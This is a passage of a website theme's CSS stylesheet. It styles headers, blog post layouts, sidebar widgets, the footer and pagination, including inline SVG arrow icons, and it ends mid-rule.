    color: var(--text-color);

}

section {
    background-color: var(--container-color);
}

h1,
h2,
h3 {
    color: var(--title-color);
    font-weight: var(--font-bold);
}

/*
h1, h2, h3, p {
  line-height: 140%;
}
*/

ul {
    list-style: none;
}

a {
    text-decoration: none;
}

/*
img {
  max-width: 100%;
  height: auto;
}
*/

button {
    border: none;
    outline: none;
    cursor: pointer;
}

/*=============== REUSABLE CSS CLASSES ===============*/


section {
    padding: 1rem 0;
}

.section__title {
    position: relative;
    font-size: var(--h1-font-size);
    padding-left: 1.25rem;
    margin-bottom: 2.5rem;
}

.section__title::before {
    content: '';
    position: absolute;
    top: 8px;
    left: 0;
    width: 3px;
    height: 20px;
    background-color: var(--first-color);
}


/*=============== HEADER & NAV ===============*/

@media (min-width: 1400px) {
    .hidden-xl {
        display: none !important;
    }
}

@media (max-width: 576px) {
    .hidden-xs {
        display: none !important;
    }

    .link-block {
        margin-bottom: 1.75em;
    }
}

.link-block {
    border-radius: 10px;
    background-color: var(--first-color-alt);
    color: #ffffff;
    text-align: center;
}

.bg-main {
    background-color: var(--first-color);
    color: #ffffff;
}

.bg-main a,
.link-block a {
    color: #ffffff;
}

.block-h-300 {
    min-height: 300px;
}

.block-border-radius {
    border-radius: 10px;
}

/* Show menu */
/*=============== Title Header ===============*/
.hero-cap {
    padding: 40px 0;
}

.hero-cap h1 {
    color: var(--bg-first-color);
    font-size: 45px;
    font-weight: 600;
    text-transform: capitalize;
    line-height: 1;
    text-align: center;
}

.title-header {
    display: flex;
    justify-content: space-between;
    align-items: flex-end;
    flex-wrap: wrap;
    background-color: transparent;
    border-bottom: 2px solid var(--bg-first-color);

}

.title-header h2 {
    margin-bottom: 0;
}

.title-header .title-bg,
.title-header .title-tab {
    display: flex;
    align-items: center;
    margin: 0.5rem 0 0 0;
    flex-wrap: wrap;
}

.title-tab .nav-line-tabs .nav-item .nav-link {
    color: var(--title-color);
    padding: 0.5rem 1rem;
    font-weight: 400;
    font-size: 1rem;
    border-radius: 2px;
}

.title-tab .nav-line-tabs .nav-item .nav-link.active {
    color: var(--first-color);
    background: rgba(9, 99, 85, 0.2);
    font-weight: 600;
}


.title-bg {
    background: var(--bg-first-color);
    color: #ffffff;
}

.title-text {
    position: relative;
    font-size: 1.2rem;
    font-weight: 600;
    line-height: 26px;
    padding: 5px 15px;

}

.widget-title-text {
    position: relative;
    font-size: 1rem;
    font-weight: 600;
    line-height: 16px;
    padding: 2px 0;
    background-color: none;
    color: var(--bg-first-color);
}

.tab-content {
    margin: 1.5rem 0;
}

/*
@media (max-width: 576px) {

}

@media (min-width: 992px) {
    .navbar-nav .menu-item a {
        padding-right: 0.5rem;
        padding-left: 0.5rem;
    }
    
    .navbar-nav .sub-menu {
        position: absolute;
    }
}
*/

/* Change background header */
.header-menu-bg {
    background: var(--bg-first-color);
}

/* Active link */
.card {
    position: relative;
    display: flex;
    flex-direction: column;
    min-width: 0;
    word-wrap: break-word;
    background-color: #ffffff;
    background-clip: border-box;
    border: 1px solid #eff2f5;
    border-radius: .475rem;
    box-shadow: 0 0 20px 0 rgb(76 87 125 / 2%);
}

.card.card-xl-stretch {
    height: calc(100% - var(--bs-gutter-y));
}

.card .card-header {
    display: flex;
    justify-content: space-between;
    align-items: stretch;
    background-color: transparent;
    border-bottom: 0;
}

/*=============== Slider  ===============*/
.carousel-control-next,
.carousel-control-prev {
    width: 5%;

}

.carousel-indicators [data-bs-target] {
    background-color: var(--bg-first-color);
}

/*=============== POST BLOCK ===============*/


.gradient-overlay {
    position: absolute;
    display: block;
    width: 100%;
    height: 100%;
    z-index: 0;
    bottom: 0;
    left: 0;
    background: -webkit-gradient(linear, left top, left bottom, color-stop(55%, transparent), to(rgba(0, 0, 0, .95)));
    background: -o-linear-gradient(top, transparent 55%, rgba(0, 0, 0, .95) 100%);
    background: linear-gradient(to bottom, transparent 55%, rgba(0, 0, 0, .95) 100%);
}

.overlay-post-content {
    position: absolute;
    bottom: 0;
    width: 100%;
}

.overlay-post-content .post-content {
    padding: 24px 24px 18px;
}

.overlay-post-content .post-title {
    margin-bottom: 10px;
}

.overlay-post-content .post-title a {
    color: #fff;
    -o-transition: all .9s ease;
    transition: all .9s ease;
    -webkit-transition: all .9s ease;
    -moz-transition: all .9s ease;
    -ms-transition: all .9s ease;
    text-shadow: 1px 1px 3px rgb(0 0 0 / 40%);
}

.post-title {
    font-size: 1rem;
}

.post-meta-info {
    margin-bottom: 0;
    padding-left: 0;
}

.post-meta-info li {
    font-size: 12px;
    display: inline-block;
    position: relative;
    margin-right: 20px;
    -o-transition: all .9s ease;
    transition: all .9s ease;
    -webkit-transition: all .9s ease;
    -moz-transition: all .9s ease;
    -ms-transition: all .9s ease;
    font-weight: 600;
    color: #5c5c5c;
}

.post-meta-info li:last-child {
    margin-right: 0;
}

.overlay-post-content .post-meta-info li {
    color: #fff;
}

.post-side-content:hover {
    background: rgba(9, 99, 85, 0.2);
}

.post-meta-title a {
    color: var(--first-color);
}

.post-meta-date {
    color: var(--title-color);
    font-size: 12px;
}


/*=============== HOME ===============*/
.max-w20 {
    width: 20px;
}

.max-w40 {
    width: 40px;
}

.max-w60 {
    width: 60px;
}

.max-w80 {
    width: 80px;
}

/* Scroll image animate */


/*=============== SIDEBAR ===============*/
.sidebar-content section {
    padding: 0;
}

.sidebar-content .wp-block-image {
    margin-bottom: 5px;
}

/*=============== BUTTON ===============*/



/*=============== PAGE CONTANT ===============*/

.page-area {
    padding: 50px 30px;
}

.page-area .page-title {
    padding-bottom: 20px;
}

.page-content p {
    padding-bottom: 15px;
}

/*
.page-content figure {

    padding: 20px;
}
*/

.page-content table {
    max-width: 1000px;
}

.page-content figure .wp-block-image,
.page-content figure .wp-block-image figcaption {
    text-align: center;
}

.page-content .wp-block-image,
.page-content .wp-block-columns .wp-block-image figcaption {
    text-align: center;
}

.page-content table thead tr {
    margin: 20px 0;
}

@media (max-width: 576px) {
    .page-area {
        padding: 20px 10px;
    }
}

/*=============== PRODUCTS ===============*/


/* Active link products */


/*=============== QUALITY ===============*/


/*=============== Spacing ===============*/


.mt-120 {
    margin-top: 70px;
}

@media only screen and (min-width:992px) {
    .mt-120 {
        margin-top: 120px;
    }
}

.mb-120 {
    margin-bottom: 70px;
}

@media only screen and (min-width:992px) {
    .mb-120 {
        margin-bottom: 120px;
    }
}

.mt-70 {
    margin-top: 50px;
}

@media only screen and (min-width:992px) {
    .mt-70 {
        margin-top: 70px;
    }
}

.mb-30 {
    margin-bottom: 30px;
}

.mb-50 {
    margin-bottom: 50px;
}

.mb-70 {
    margin-bottom: 50px;
}

@media only screen and (min-width:992px) {
    .mb-70 {
        margin-bottom: 70px;
    }
}

.mb-80 {
    margin-bottom: 50px;
}

@media only screen and (min-width:992px) {
    .mb-80 {
        margin-bottom: 80px;
    }
}

.mb-100 {
    margin-bottom: 70px;
}

@media only screen and (min-width:992px) {
    .mb-100 {
        margin-bottom: 100px;
    }
}

/*=============== BLOG ===============*/
.section-padding {
    padding-top: 80px;
    padding-bottom: 120px
}

.blog_details {
    padding: 30px 0 20px 10px;
    box-shadow: 0px 10px 20px 0px rgba(221, 221, 221, 0.3)
}

@media (min-width: 768px) {
    .blog_details {
        padding: 60px 30px 35px 35px
    }
}

.blog_details ul,
.navigation-top ul {
    padding-left: 0;
}

.blog_details p {
    margin-bottom: 30px
}

.blog_details a {
    color: #242b5e
}

.blog_details a:hover {
    color: #ff5f13
}

.blog_details h1 {
    font-size: 1.55rem;
    font-weight: 600;
    margin-bottom: 8px
}

.blog_details h2 {
    font-size: 1.25rem;
    font-weight: 600;
    margin-bottom: 8px
}

@media (min-width: 768px) {

    .blog_details h1 {
        font-size: 1.75rem;
        font-weight: 600;
        margin-bottom: 15px
    }

    .blog_details h2 {
        font-size: 1.45rem;
        margin-bottom: 15px
    }
}

.blog-info-link li {
    float: left;
    font-size: 14px
}

.blog-info-link li a {
    color: #999999
}

.blog-info-link li i,
.blog-info-link li span {
    font-size: 13px;
    margin-right: 5px
}

.blog-info-link li::after {
    content: "|";
    padding-left: 10px;
    padding-right: 10px
}

.blog-info-link li:last-child::after {
    display: none
}

.blog-info-link::after {
    content: "";
    display: block;
    clear: both;
    display: table
}

.blog_item_img {
    position: relative
}

.blog_item_img .blog_item_date {
    position: absolute;
    bottom: -10px;
    left: 10px;
    display: block;
    color: #fff;
    background-color: #f15f22;
    padding: 8px 15px;
    border-radius: 5px
}

@media (min-width: 768px) {
    .blog_item_img .blog_item_date {
        bottom: -20px;
        left: 40px;
        padding: 13px 30px
    }
}

.blog_item_img .blog_item_date h3 {
    font-size: 22px;
    font-weight: 600;
    color: #fff;
    margin-bottom: 0;
    line-height: 1.2
}

@media (min-width: 768px) {
    .blog_item_img .blog_item_date h3 {
        font-size: 30px
    }
}

.blog_item_img .blog_item_date p {
    font-size: 18px;
    margin-bottom: 0;
    color: #fff
}

@media (min-width: 768px) {
    .blog_item_img .blog_item_date p {
        font-size: 18px
    }
}

.blog_right_sidebar .widget_title {
    font-size: 20px;
    margin-bottom: 40px
}

.blog_right_sidebar .widget_title::after {
    content: "";
    display: block;
    padding-top: 15px;
    border-bottom: 1px solid #f0e9ff
}

.blog_right_sidebar .single_sidebar_widget {
    background: #fbf9ff;
    padding: 30px;
    margin-bottom: 30px
}

.blog_right_sidebar .single_sidebar_widget .btn_1 {
    margin-top: 0px
}

.blog_right_sidebar .search_widget .form-control {
    height: 50px;
    border-color: #f0e9ff;
    font-size: 13px;
    color: #999999;
    padding-left: 20px;
    border-radius: 0;
    border-right: 0
}

.blog_right_sidebar .search_widget .form-control::placeholder {
    color: #999999
}

.blog_right_sidebar .search_widget .form-control:focus {
    border-color: #f0e9ff;
    outline: 0;
    box-shadow: none
}

.blog_right_sidebar .search_widget .input-group button {
    background: #f15f22;
    border-left: 0;
    border: 1px solid #f0e9ff;
    padding: 4px 15px;
    border-left: 0;
    cursor: pointer
}

.blog_right_sidebar .search_widget .input-group button i {
    color: #fff
}

.blog_right_sidebar .search_widget .input-group button span {
    font-size: 14px;
    color: #999999
}

.blog_right_sidebar .newsletter_widget .form-control {
    height: 50px;
    border-color: #f0e9ff;
    font-size: 13px;
    color: #999999;
    padding-left: 20px;
    border-radius: 0
}

.blog_right_sidebar .newsletter_widget .form-control::placeholder {
    color: #999999
}

.blog_right_sidebar .newsletter_widget .form-control:focus {
    border-color: #f0e9ff;
    outline: 0;
    box-shadow: none
}

.blog_right_sidebar .newsletter_widget .input-group button {
    background: #fff;
    border-left: 0;
    border: 1px solid #f0e9ff;
    padding: 4px 15px;
    border-left: 0
}

.blog_right_sidebar .newsletter_widget .input-group button i,
.blog_right_sidebar .newsletter_widget .input-group button span {
    font-size: 14px;
    color: #fff
}

.blog_right_sidebar .post_category_widget .cat-list li {
    border-bottom: 1px solid #f0e9ff;
    transition: all 0.3s ease 0s;
    padding-bottom: 12px
}

.blog_right_sidebar .post_category_widget .cat-list li:last-child {
    border-bottom: 0
}

.blog_right_sidebar .post_category_widget .cat-list li a {
    font-size: 14px;
    line-height: 20px;
    color: #888888
}

.blog_right_sidebar .post_category_widget .cat-list li a p {
    margin-bottom: 0px
}

.blog_right_sidebar .post_category_widget .cat-list li + li {
    padding-top: 15px
}

.blog_right_sidebar .popular_post_widget .post_item .media-body {
    justify-content: center;
    align-self: center;
    padding-left: 20px
}

.blog_right_sidebar .popular_post_widget .post_item .media-body h3 {
    font-size: 16px;
    line-height: 20px;
    margin-bottom: 6px;
    transition: all 0.3s linear
}

.blog_right_sidebar .popular_post_widget .post_item .media-body a:hover {
    color: #fff
}

.blog_right_sidebar .popular_post_widget .post_item .media-body p {
    font-size: 14px;
    line-height: 21px;
    margin-bottom: 0px
}

.blog_right_sidebar .popular_post_widget .post_item + .post_item {
    margin-top: 20px
}

.blog_right_sidebar .tag_cloud_widget ul li {
    display: inline-block
}

.blog_right_sidebar .tag_cloud_widget ul li a {
    display: inline-block;
    border: 1px solid #eeeeee;
    background: #fff;
    padding: 4px 20px;
    margin-bottom: 8px;
    margin-right: 3px;
    transition: all 0.3s ease 0s;
    color: #888888;
    font-size: 13px
}

.blog_right_sidebar .tag_cloud_widget ul li a:hover {
    background: #f15f22;
    color: #fff !important;
    -webkit-text-fill-color: #fff;
    text-decoration: none;
    -webkit-transition: 0.5s;
    transition: 0.5s
}

.blog_right_sidebar .instagram_feeds .instagram_row {
    display: flex;
    margin-right: -6px;
    margin-left: -6px
}

.blog_right_sidebar .instagram_feeds .instagram_row li {
    width: 33.33%;
    float: left;
    padding-right: 6px;
    padding-left: 6px;
    margin-bottom: 15px
}

.blog_right_sidebar .br {
    width: 100%;
    height: 1px;
    background: #eee;
    margin: 30px 0px
}

.blog-pagination {
    margin-top: 80px
}

.blog-pagination .page-link {
    font-size: 14px;
    position: relative;
    display: block;
    padding: 0;
    text-align: center;
    margin-left: -1px;
    line-height: 45px;
    width: 45px;
    height: 45px;
    border-radius: 0 !important;
    color: #8a8a8a;
    border: 1px solid #f0e9ff;
    margin-right: 10px
}

.blog-pagination .page-link i,
.blog-pagination .page-link span {
    font-size: 13px
}

.blog-pagination .page-item.active .page-link {
    background-color: #fbf9ff;
    border-color: #f0e9ff;
    color: #888888
}

.blog-pagination .page-item:last-child .page-link {
    margin-right: 0
}

.single-post-area .blog_details {
    box-shadow: none;
    padding: 0
}

.single-post-area .social-links {
    padding-top: 10px
}

.single-post-area .social-links li {
    display: inline-block;
    margin-bottom: 10px
}

.single-post-area .social-links li a {
    color: #cccccc;
    padding: 7px;
    font-size: 14px;
    transition: all 0.2s linear
}

.single-post-area .blog_details {
    padding-top: 26px
}

.single-post-area .blog_details p {
    margin-bottom: 20px;
    font-size: 15px
}

.single-post-area .quote-wrapper {
    background: rgba(130, 139, 178, 0.1);
    padding: 15px;
    line-height: 1.733;
    color: #888888;
    font-style: italic;
    margin-top: 25px;
    margin-bottom: 25px
}

@media (min-width: 768px) {
    .single-post-area .quote-wrapper {
        padding: 30px
    }
}

.single-post-area .quotes {
    background: #fff;
    padding: 15px 15px 15px 20px;
    border-left: 2px solid
}

@media (min-width: 768px) {
    .single-post-area .quotes {
        padding: 25px 25px 25px 30px
    }
}

.single-post-area .arrow {
    position: absolute
}

.single-post-area .arrow .lnr {
    font-size: 20px;
    font-weight: 600
}

.single-post-area .thumb .overlay-bg {
    background: rgba(0, 0, 0, 0.8)
}

.single-post-area .navigation-top {
    padding-top: 15px;
    border-top: 1px solid #f0e9ff
}

.single-post-area .navigation-top p {
    margin-bottom: 0
}

.single-post-area .navigation-top .like-info {
    font-size: 14px
}

.single-post-area .navigation-top .like-info i,
.single-post-area .navigation-top .like-info span {
    font-size: 16px;
    margin-right: 5px
}

.single-post-area .navigation-top .comment-count {
    font-size: 14px
}

.single-post-area .navigation-top .comment-count i,
.single-post-area .navigation-top .comment-count span {
    font-size: 16px;
    margin-right: 5px
}

.single-post-area .navigation-top .social-icons li {
    display: inline-block;
    margin-right: 15px
}

.single-post-area .navigation-top .social-icons li:last-child {
    margin: 0
}

.single-post-area .navigation-top .social-icons li i,
.single-post-area .navigation-top .social-icons li span {
    font-size: 14px;
    color: #999999
}

.single-post-area .blog-author {
    padding: 40px 30px;
    background: #fbf9ff;
    margin-top: 50px
}

@media (max-width: 600px) {
    .single-post-area .blog-author {
        padding: 20px 8px
    }
}

.single-post-area .blog-author img {
    width: 90px;
    height: 90px;
    border-radius: 50%;
    margin-right: 30px
}

@media (max-width: 600px) {
    .single-post-area .blog-author img {
        margin-right: 15px;
        width: 45px;
        height: 45px
    }
}

.single-post-area .blog-author a {
    display: inline-block
}

.single-post-area .blog-author a:hover {
    color: #ff5f13
}

.single-post-area .blog-author p {
    margin-bottom: 0;
    font-size: 15px
}

.single-post-area .blog-author h4 {
    font-size: 16px
}

.single-post-area .navigation-area {
    border-bottom: 1px solid #eee;
    padding-bottom: 30px;
    margin-top: 55px
}

.single-post-area .navigation-area p {
    margin-bottom: 0px
}

.single-post-area .navigation-area h4 {
    font-size: 18px;
    line-height: 25px
}

.single-post-area .navigation-area .nav-left {
    text-align: left
}

.single-post-area .navigation-area .nav-left .thumb {
    margin-right: 20px;
    background: #000
}

.single-post-area .navigation-area .nav-left .thumb img {
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.single-post-area .navigation-area .nav-left .lnr {
    margin-left: 20px;
    opacity: 0;
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.single-post-area .navigation-area .nav-left:hover .lnr {
    opacity: 1
}

.single-post-area .navigation-area .nav-left:hover .thumb img {
    opacity: .5
}

@media (max-width: 767px) {
    .single-post-area .navigation-area .nav-left {
        margin-bottom: 30px
    }
}

.single-post-area .navigation-area .nav-right {
    text-align: right
}

.single-post-area .navigation-area .nav-right .thumb {
    margin-left: 20px;
    background: #000
}

.single-post-area .navigation-area .nav-right .thumb img {
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.single-post-area .navigation-area .nav-right .lnr {
    margin-right: 20px;
    opacity: 0;
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.single-post-area .navigation-area .nav-right:hover .lnr {
    opacity: 1
}

.single-post-area .navigation-area .nav-right:hover .thumb img {
    opacity: .5
}

@media (max-width: 991px) {
    .single-post-area .sidebar-widgets {
        padding-bottom: 0px
    }
}

/*=============== Recent ===============*/
.recent-project-wrapper {
    margin-bottom: 35px;
}

.recent-project-wrapper .recent-project-img {
    width: 100%;
    overflow: hidden;
}

.recent-project-wrapper .recent-project-img img {
    width: 100%;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    -o-transition: .4s;
    transition: .4s;
    -webkit-transition: .4s;
    -moz-transition: .4s;
    -ms-transition: .4s;
}

.recent-project-wrapper:hover .recent-project-img img {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
}

.recent-project-info {
    margin-top: 20px;
    text-align: center;
}

.recent-project-info .project-title {
    color: #ff5d34;
    margin-bottom: 10px;
}

.recent-project-info .ts-title {
    margin-bottom: 0;
}

.recent-project-info .ts-title a {
    color: #252a37;
}

.ts-title {
    font-size: 20px;
    font-weight: 600;
}

.recent-project-info .ts-title a:hover {
    color: #ff5d34;
}

.block-wrapper {
    padding: 10px;
    border-radius: 15px;
    text-align: center;
}

.block-wrapper:hover {
    background-color: #cbf3f0;
}

.block-wrapper .block-wrapper-icon {
    display: block;
    align-items: center;
}

.block-wrapper .block-wrapper-icon img {
    max-width: 200px;
}

.block-wrapper .block-wrapper-info {
    display: block;
    margin: 10px 0;
}

.block-wrapper .block-wrapper-info .ts-title {
    margin: 25px 0 16px;
}

.wrap-tr-border {
    border-style: solid;
    border-width: 1px 1px 0 0;
    border-color: #dbdbdb;
    transition: background .3s, border .3s, border-radius .3s, box-shadow .3s;
}

.wrap-rb-border {
    border-style: solid;
    border-width: 0 1px 1px 0;
    border-color: #dbdbdb;
    transition: background .3s, border .3s, border-radius .3s, box-shadow .3s;
}

.wrap-b-border {
    border-style: solid;
    border-width: 0 0 1px;
    border-color: #dbdbdb;
    transition: background .3s, border .3s, border-radius .3s, box-shadow .3s;
}

.wrap-r-border {
    border-style: solid;
    border-width: 0 1px 0 0;
    border-color: #dbdbdb;
    transition: background .3s, border .3s, border-radius .3s, box-shadow .3s;
}

/*=============== BLOG  ===============*/
.blog-items h3 {
    font-size: 16px;
}

/*=============== SCROLL UP ===============*/


/* Show Scroll Up*/


/*=============== BREAKPOINTS ===============*/
/* For small devices */


/* For medium devices */


/* For large devices */


/* Alternative code, for larger screens */


/*=============== FOOTER ===============*/
footer {
    color: #ffffff;
}

footer .footer-logo {
    max-height: 80px;
}

footer .footer-top {
    background: var(--bg-first-color);
    padding: 20px 0;
}

footer .footer-bottom {
    padding: 24px 0 48px 0;
    background: var(--bg-first-color);
}

footer .footer-top .social-media {
    padding-left: 0;
}

.social-media li {
    padding: 0 4px;
}

.social-media li a {
    padding: 2px 4px;
    background: #000000;
    border-radius: 4px;
    color: #ffffff;
    -webkit-transition: all 0.5s ease-out;
    -moz-transition: all 0.5s ease-out;
    -o-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
}

footer .footer-top .social-media li a {
    background: #ffffff;
    padding: 10px 6px 2px 6px;
    line-height: 1;
    -webkit-transition: all 0.5s ease-out;
    -moz-transition: all 0.5s ease-out;
    -o-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
}

footer .footer-top .social-media li a i {
    color: #032a63;
    font-size: 20px;
}

/*=============== LOAD ===============*/

.pagination {
    --bs-pagination-color: var(--black-color);
    --bs-pagination-bg: transparent;
    --bs-pagination-border-color: transparent;
    --bs-pagination-hover-color: var(--first-color-alt);
    --bs-pagination-hover-bg: var(--body-color);
    --bs-pagination-hover-border-color: transparent;
    --bs-pagination-focus-color: var(--first-color-alt);
    --bs-pagination-focus-bg: var(--body-color);
    --bs-pagination-focus-box-shadow: none;
    --bs-pagination-active-color: #ffffff;
    --bs-pagination-active-bg: var(--first-color-alt);
    --bs-pagination-active-border-color: transparent;
    --bs-pagination-disabled-color: #B5B5C3;
    --bs-pagination-disabled-bg: transparent;
    --bs-pagination-disabled-border-color: transparent;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    margin: 0;
}

.pagination.pagination-circle .page-link {
    border-radius: 50%;
}

.pagination.pagination-outline .page-link {
    border: 1px solid #eff2f5;
}

.pagination.pagination-outline .page-item:hover:not(.disabled) .page-link,
.pagination.pagination-outline .page-item.active .page-link {
    border-color: #e8fff3;
}

.page-item {
    margin-right: 0.5rem;
    /*rtl:end:ignore*/
}

.page-item:last-child {
    margin-right: 0;
}

.page-item .page-link {
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 0.475rem;
    height: 2.2rem;
    width: 2.2rem;
    font-weight: 500;
    font-size: 1.075rem;
    /*rtl:options:{"autoRename":false}*/
    /*rtl:end:ignore*/
    /*rtl:options:{"autoRename":false}*/
}

.page-item .page-link i {
    font-size: 0.85rem;
}

.page-item .page-link .previous,
.page-item .page-link .next {
    display: block;
    height: 0.875rem;
    width: 0.875rem;
    /*rtl:raw:transform: rotateZ(-180deg);*/
}

.page-item .page-link .previous {
    mask-repeat: no-repeat;
    mask-position: center;
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: center;
    background-color: #5E6278;
    -webkit-mask-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 6 6' fill='%235E6278'%3e%3cpath d='M2.72011 2.76429L4.46358 1.02083C4.63618 0.848244 4.63617 0.568419 4.46358 0.395831C4.29099 0.223244 4.01118 0.223244 3.83861 0.395831L1.52904 2.70537C1.36629 2.86808 1.36629 3.13191 1.52904 3.29462L3.83861 5.60419C4.01117 5.77675 4.29099 5.77675 4.46358 5.60419C4.63617 5.43156 4.63617 5.15175 4.46358 4.97919L2.72011 3.23571C2.58994 3.10554 2.58994 2.89446 2.72011 2.76429Z'/%3e%3c/svg%3e");
    mask-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 6 6' fill='%235E6278'%3e%3cpath d='M2.72011 2.76429L4.46358 1.02083C4.63618 0.848244 4.63617 0.568419 4.46358 0.395831C4.29099 0.223244 4.01118 0.223244 3.83861 0.395831L1.52904 2.70537C1.36629 2.86808 1.36629 3.13191 1.52904 3.29462L3.83861 5.60419C4.01117 5.77675 4.29099 5.77675 4.46358 5.60419C4.63617 5.43156 4.63617 5.15175 4.46358 4.97919L2.72011 3.23571C2.58994 3.10554 2.58994 2.89446 2.72011 2.76429Z'/%3e%3c/svg%3e");
}

.page-item .page-link .next  {
    mask-repeat: no-repeat;
    mask-position: center;
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: center;
    background-color: #5E6278;
    -webkit-mask-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 6 6' fill='%235E6278'%3e%3cpath d='M3.27989 3.23571L1.53642 4.97917C1.36382 5.15176 1.36383 5.43158 1.53642 5.60417C1.70901 5.77676 1.98882 5.77676 2.16139 5.60417L4.47096 3.29463C4.63371 3.13192 4.63371 2.86809 4.47096 2.70538L2.16139 0.395812C1.98883 0.22325 1.70901 0.22325 1.53642 0.395812C1.36383 0.568437 1.36383 0.84825 1.53642 1.02081L3.27989 2.76429C3.41006 2.89446 3.41006 3.10554 3.27989 3.23571Z'/%3e%3c/svg%3e");
    mask-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 6 6' fill='%235E6278'%3e%3cpath d='M3.27989 3.23571L1.53642 4.97917C1.36382 5.15176 1.36383 5.43158 1.53642 5.60417C1.70901 5.77676 1.98882 5.77676 2.16139 5.60417L4.47096 3.29463C4.63371 3.13192 4.63371 2.86809 4.47096 2.70538L2.16139 0.395812C1.98883 0.22325 1.70901 0.22325 1.53642 0.395812C1.36383 0.568437 1.36383 0.84825 1.53642 1.02081L3.27989 2.76429C3.41006 2.89446 3.41006 3.10554 3.27989 3.23571Z'/%3e%3c/svg%3e");
}

.page-item:focus .page-link {
    color: var(--first-color-alt);
    /*rtl:options:{"autoRename":false}*/
}

.page-item:focus .page-link .svg-icon,
.page-item:focus .page-link i {
    color: var(--first-color-alt);
}

.page-item:focus .page-link .previous {
    mask-repeat: no-repeat;
    mask-position: center;
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: center;
    background-color: var(--first-color-alt);
    -webkit-mask-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 6 6' fill='var%28--first-color-alt%29'%3e%3cpath d='M2.72011 2.76429L4.46358 1.02083C4.63618 0.848244 4.63617 0.568419 4.46358 0.395831C4.29099 0.223244 4.01118 0.223244 3.83861 0.395831L1.52904 2.70537C1.36629 2.86808 1.36629 3.13191 1.52904 3.29462L3.83861 5.60419C4.01117 5.77675 4.29099 5.77675 4.46358 5.60419C4.63617 5.43156 4.63617 5.15175 4.46358 4.97919L2.72011 3.23571C2.58994 3.10554 2.58994 2.89446 2.72011 2.76429Z'/%3e%3c/svg%3e");
    mask-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 6 6' fill='var%28--first-color-alt%29'%3e%3cpath d='M2.72011 2.76429L4.46358 1.02083C4.63618 0.848244 4.63617 0.568419 4.46358 0.395831C4.29099 0.223244 4.01118 0.223244 3.83861 0.395831L1.52904 2.70537C1.36629 2.86808 1.36629 3.13191 1.52904 3.29462L3.83861 5.60419C4.01117 5.77675 4.29099 5.77675 4.46358 5.60419C4.63617 5.43156 4.63617 5.15175 4.46358 4.97919L2.72011 3.23571C2.58994 3.10554 2.58994 2.89446 2.72011 2.76429Z'/%3e%3c/svg%3e");
}

.page-item:focus .page-link .next {
    mask-repeat: no-repeat;
    mask-position: center;
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: center;
    background-color: var(--first-color-alt);
    -webkit-mask-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 6 6' fill='var%28--first-color-alt%29'%3e%3cpath d='M3.27989 3.23571L1.53642 4.97917C1.36382 5.15176 1.36383 5.43158 1.53642 5.60417C1.70901 5.77676 1.98882 5.77676 2.16139 5.60417L4.47096 3.29463C4.63371 3.13192 4.63371 2.86809 4.47096 2.70538L2.16139 0.395812C1.98883 0.22325 1.70901 0.22325 1.53642 0.395812C1.36383 0.568437 1.36383 0.84825 1.53642 1.02081L3.27989 2.76429C3.41006 2.89446 3.41006 3.10554 3.27989 3.23571Z'/%3e%3c/svg%3e");
    mask-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 6 6' fill='var%28--first-color-alt%29'%3e%3cpath d='M3.27989 3.23571L1.53642 4.97917C1.36382 5.15176 1.36383 5.43158 1.53642 5.60417C1.70901 5.77676 1.98882 5.77676 2.16139 5.60417L4.47096 3.29463C4.63371 3.13192 4.63371 2.86809 4.47096 2.70538L2.16139 0.395812C1.98883 0.22325 1.70901 0.22325 1.53642 0.395812C1.36383 0.568437 1.36383 0.84825 1.53642 1.02081L3.27989 2.76429C3.41006 2.89446 3.41006 3.10554 3.27989 3.23571Z'/%3e%3c/svg%3e");
}

.page-item:hover:not(.active):not(.offset):not(.disabled) .page-link {
    color: var(--first-color-alt);
    /*rtl:options:{"autoRename":false}*/
}

.page-item:hover:not(.active):not(.offset):not(.disabled) .page-link.page-text {
    background-color: transparent;
}

.page-item:hover:not(.active):not(.offset):not(.disabled) .page-link .svg-icon,
.page-item:hover:not(.active):not(.offset):not(.disabled) .page-link i {
    color: var(--first-color-alt);
}

.page-item:hover:not(.active):not(.offset):not(.disabled) .page-link .previous {
    mask-repeat: no-repeat;
    mask-position: center;
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: center;
    background-color: var(--first-color-alt);
